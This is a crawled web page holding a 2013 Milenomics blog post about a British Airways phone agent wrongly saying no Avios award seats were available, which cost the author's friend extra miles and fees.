

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milenomics.com/2013/11/theres-robbery-british-airways-thief/
body_size: 17661
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>There&#8217;s Been A Robbery&#8211;and British Airways is the Thief &#8211; milenomics.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Feed" href="https://milenomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Comments Feed" href="https://milenomics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; There&#8217;s Been A Robbery&#8211;and British Airways is the Thief Comments Feed" href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milenomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilenomics.com%2F2013%2F11%2Ftheres-robbery-british-airways-thief%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milenomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilenomics.com%2F2013%2F11%2Ftheres-robbery-british-airways-thief%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magazinely-owl-slider-default-css' href='https://milenomics.com/wp-content/themes/magazinely/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-owl-slider-theme-css' href='https://milenomics.com/wp-content/themes/magazinely/css/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milenomics.com/wp-content/themes/magazinely/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-foundation-css' href='https://milenomics.com/wp-content/themes/magazinely/css/foundation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-dashicons-css' href='https://milenomics.com/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-style-css' href='https://milenomics.com/wp-content/themes/magazinely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://milenomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milenomics.com/wp-json/wp/v2/posts/2272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milenomics.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/" />
<link rel='shortlink' href='https://milenomics.com/?p=2272' />

<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://milenomics.com/feed/podcast" />

	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://milenomics.com/xmlrpc.php">
		<style type="text/css">
		/* Navigation */
		.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
		.navigation-wrapper{ background: ; }
		.main-navigation ul ul, #iot-menu-left, .navigation-outer-wrapper { background: ; }
				

	/* Featured Image Header */
		


		/* Global */
		.single .content-area a, .page .content-area a { color: ; }
		.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
		a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
		.tags-links a, .cat-links a{ border-color: ; }
		.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
		.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
		.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
		.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
		.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

		
		

		


		/* Sidebar */
		#secondary h4, #secondary h1, #secondary h2, #secondary h3, #secondary h5, #secondary h6, #secondary h4 a{ color: ; }
		#secondary span.rpwwt-post-title{ color:  !important; }
		#secondary select, #secondary h4, .blog #secondary input.search-field, .blog #secondary input.search-field, .search-results #secondary input.search-field, .archive #secondary input.search-field { border-color: ; }
		#secondary * { color: ; }
		#secondary .rpwwt-post-date{ color:  !important; }
		#secondary a { color: ; }
		#secondary .search-form input.search-submit, .search-form input.search-submit, input.search-submit { background: ; }

		/* Blog Feed */
		body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
		.blog main article, .search-results main article, .archive main article{ background-color: ; }
		.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
		.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
		.blog main article p, .search-results main article p, .archive main article p { color: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

		

		</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">

	.navigation-wrapper {
		background-image: url() no-repeat scroll top;
	}
	
			.site-title,
		.site-description,
		.logo-container {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
			display:none;
		}
		</style>
<link rel="icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-270x270.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2272 single-format-standard wp-custom-logo wp-theme-magazinely">
	
	<a class="skip-link screen-reader-text" id="iot-skip-to-content" href="#page">Skip to content</a>

	<div class="navigation-wrapper">
		
		<div class="site grid-container">
			<header id="masthead" class="site-header grid-x grid-padding-x">
				<div class="large-12 medium-12 small-12 cell">
					<div class="top-header-wrapper">
						<div class="site-branding header-left-logo">
							<a href="https://milenomics.com/" class="custom-logo-link" rel="home"><img width="741" height="152" src="https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round.jpg" class="custom-logo" alt="milenomics.com" decoding="async" fetchpriority="high" srcset="https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round.jpg 741w, https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round-300x62.jpg 300w" sizes="(max-width: 741px) 100vw, 741px" /></a>								<div class="logo-container">
									<h2 class="site-title"><a href="https://milenomics.com/" rel="home">milenomics.com</a></h2>
																		<p class="site-description">Learn, Use, Repeat. A detailed trip into the world of Points, Miles, and Travel. How to earn more Miles and how to use those miles more effectively</p>
															</div>	
						</div>

						<div class="header-right-widget-area">
															<section id="block-3" class="widget widget_block">Milenomics the Blog</section>				
													</div>
					</div>
				</div>


			</header><!-- #masthead -->
		</div>
	</div>

	<div class="navigation-outer-wrapper">
		<div class="grid-container" id="mobile-nav-output">
			<nav id="site-navigation" class="main-navigation large-12 medium-12 small-12 cell">

				
			</nav>
		</div>
	</div>



	

			<div id="page" class="site grid-container thumbnail-below start-container-head">
			<div id="content" class="site-content grid-x grid-padding-x">
				

	<!-- Featured img -->
		</div>
</div>
<div class="post-thumbnail">
	<img width="590" height="295" src="https://milenomics.com/wp-content/uploads/2013/11/Bandit-Airways.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://milenomics.com/wp-content/uploads/2013/11/Bandit-Airways.png 590w, https://milenomics.com/wp-content/uploads/2013/11/Bandit-Airways-300x150.png 300w, https://milenomics.com/wp-content/uploads/2013/11/Bandit-Airways-560x280.png 560w, https://milenomics.com/wp-content/uploads/2013/11/Bandit-Airways-260x130.png 260w, https://milenomics.com/wp-content/uploads/2013/11/Bandit-Airways-160x80.png 160w" sizes="(max-width: 590px) 100vw, 590px" /></div>
<div id="page" class="site grid-container">
	<div id="content" class="site-content grid-x grid-padding-x">
		<!-- / Featured img -->



<div id="primary" class="content-area large-8 medium-8 small-12 cell">
	<main id="main" class="site-main">

		
<article id="post-2272" class="post-2272 post type-post status-publish format-standard has-post-thumbnail hentry category-lessons tag-22 tag-avios tag-ba">
	<header class="entry-header">
		<h1 class="entry-title">There&#8217;s Been A Robbery&#8211;and British Airways is the Thief</h1>		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://milenomics.com/author/milenomics/">Sam Simon</a></span></span>			<span class="post-divider"> | </span>
			<span class="posted-on">Posted on <a href="https://milenomics.com/2013/11/theres-robbery-british-airways-thief/" rel="bookmark"><time class="entry-date published updated" datetime="2013-11-07T19:19:50-08:00">November 7, 2013</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

<div class="entry-content">
	<p>I&#8217;ve foiled robberies before, and <a title="US Airways Multi-City Award: How I Foiled a Robbery" href="http://www.milenomics.com/us-airways-multi-city-award/" target="_blank">wrote about it here on Milenomics</a>.  Today I wasn&#8217;t so lucky.  By the time I arrived on scene the crime had already been committed, and I was only able to take down statements after the fact.  I&#8217;ll explain the robbery blow by blow, and then I&#8217;ll use it as an example why we need to educate ourselves about the ins and outs of Frequent Flyer Miles.</p>
<h4>Today&#8217;s Thief: British Airways</h4>
<p>As I&#8217;ve mentioned, my wife and I <a title="Trading Time for Miles, When does it make sense?" href="http://www.milenomics.com/trading-time-miles-make-sense/" target="_blank">are in the Seattle Area this coming weekend</a>. It turns out a friend of mine was going to be in Seattle this weekend as well. He mentioned he hadn&#8217;t bought a ticket home yet, and wanted help using Miles to do so.  Never having used miles before he asked me for help booking a return with some of his BA Avios.  I did a quick search for him on www.alaskaair.com and found a great flight coming back:</p>
<figure id="attachment_2273" aria-describedby="caption-attachment-2273" style="width: 795px" class="wp-caption aligncenter"><a href="http://www.milenomics.com/wp-content/uploads/2013/11/SEA-SNA-1111.png"><img decoding="async" class=" wp-image-2273" alt="SEA-SNA 1111" src="http://www.milenomics.com/wp-content/uploads/2013/11/SEA-SNA-1111.png" width="795" height="333" srcset="https://milenomics.com/wp-content/uploads/2013/11/SEA-SNA-1111.png 795w, https://milenomics.com/wp-content/uploads/2013/11/SEA-SNA-1111-300x125.png 300w, https://milenomics.com/wp-content/uploads/2013/11/SEA-SNA-1111-560x234.png 560w, https://milenomics.com/wp-content/uploads/2013/11/SEA-SNA-1111-260x108.png 260w, https://milenomics.com/wp-content/uploads/2013/11/SEA-SNA-1111-160x67.png 160w" sizes="(max-width: 795px) 100vw, 795px" /></a><figcaption id="caption-attachment-2273" class="wp-caption-text">This flight is still available as of posting this story. Sadly at least one British Airway Phone Agent does not think that to be true. And even more unfortunately, a friend of mine believed them.</figcaption></figure>
<p style="text-align: left">A situation like this is perfect for Avios&#8211;no close in booking fees, 7,500 avios per person instead of the 12,500 it would cost for most other programs.  A Slam dunk use of British Airways miles.</p>
<h4>Never Underestimate the Incompetence of Phone Agents</h4>
<p>I informed my friend to call British airways, giving him their 800 number.  I said for him to tell the agent he wanted to book a flight with his Avios on Alaska Airlines.  Say &#8220;I would like to book a flight on your partner Alaska Airlines/Horizon Air.&#8221; be sure to say &#8220;AS Flight 5-1-8 leaving SEA arriving SNA.&#8221;</p>
<p>This was Tuesday.  I got busy with the blog, packing, getting things done at work and then checked in with my friend today.</p>
<p>I asked him if he had handled the booking yet, and his response brought with it <em>a terrible, sick-to-my stomach feeling:</em></p>
<div>
<div style="padding-left: 30px"><strong>Phil:</strong>  I called and they said they didn&#8217;t have avios seats available</div>
<div style="padding-left: 30px"><strong>Phil:</strong>  I used aa miles instead and booked it online</div>
<div style="padding-left: 30px"></div>
</div>
<p>&nbsp;</p>
<p>The seats were very much available. As of writing this they&#8217;re still available. By BA telling Phil there weren&#8217;t any &#8220;Avios seats&#8221; available (whatever that means) Phil did the only thing he knew to do&#8211;he logged into his AA account instead and booked a flight there. Because of this action two things happened:</p>
<p style="padding-left: 30px">1. Phil paid 25,000 AA miles instead of 15,000 BA miles for his two one way tickets.</p>
<p style="padding-left: 30px">2. Because the flight is this weekend AA charged Phil <strong>$75 per person</strong> for each award ticket.  BA would have charged $5 per person.</p>
<p>By Calling BA, being fed misinformation, and believing it, <strong>$150</strong> of Phil&#8217;s hard earned money and <strong>10,000 extra</strong> (and more valuable AA) miles were stolen from him.</p>
<h4>Shame on the Airlines for Bad Phone Agents</h4>
<p>It is only natural to assume the information you receive from a phone agent at a company is truthful, after all they&#8217;re the &#8220;professionals.&#8221; That&#8217;s what Phil did, he believed what he was told. My ability to know right from wrong when I talk to a phone agent has come from years of experience. But most people who are very new to miles will probably assume the agent knows best. Rest assured&#8211;almost always <strong>the airlines&#8217; phone agents do not know best</strong>.</p>
